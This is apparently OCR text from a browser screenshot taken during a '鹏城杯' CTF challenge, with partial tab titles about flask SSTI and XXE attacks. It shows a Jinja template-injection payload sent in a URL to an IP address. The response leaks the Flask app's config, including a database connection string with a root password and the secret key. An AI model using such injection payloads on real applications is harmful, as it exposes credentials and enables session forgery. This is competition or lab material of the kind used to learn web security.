 "鹏城杯"网
404 Not F
Bootstrap
客户端 ses
58.20.46.1
TokyoWes
medium.c
flask ssti c
DTD-Atta
XIncludeA
www.w3sc
depthsecu
bugbount
客户端 ses
python如何
不安全 | 58.20.46.147:25148/%7B%7Burl_for.__globals__.current_app.config%7D%7D
Oh! That http://58.20.46.147:25148/<Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SQLALCHEMY_DATABASE_URI':
'mysql+pymysql://root:haohaoxuexi@127.0.0.1:3306/ctf', 'SESSION_COOKIE_SECURE': False,
'SQLALCHEMY_TRACK_MODIFICATIONS': True, 'SQLALCHEMY_POOL_SIZE': None, 'SQLALCHEMY_POOL_TIMEOUT': None,
'SESSION_COOKIE_PATH': None, 'SQLALCHEMY_RECORD_QUERIES': None, 'SESSION_COOKIE_DOMAIN': False,
'SESSION_COOKIE_NAME': 'session', 'SQLALCHEMY_BINDS': None, 'SQLALCHEMY_POOL_RECYCLE': None, 'MAX_COOKIE_SIZE':
4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False,
'SQLALCHEMY_COMMIT_ON_TEARDOWN': False, 'SECRET_KEY': 'as/*d21as-+dhasod5a4s54:><*()dfdsf',
'EXPLAIN_TEMPLATE_LOADING': False, 'SQLALCHEMY_NATIVE_UNICODE': None, 'MAX_CONTENT_LENGTH': None,
'SQLALCHEMY_ECHO': False, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'PREFERRED_URL_SCHEME': 'http',
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31),
'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE':
'application/json', 'SQLALCHEMY_MAX_OVERFLOW': None, 'SESSION_COOKIE_HTTPONLY': True,
'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200), 'PRESERVE_CONTEXT_ON_EXCEPTION': None,
'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}> doesn't exist.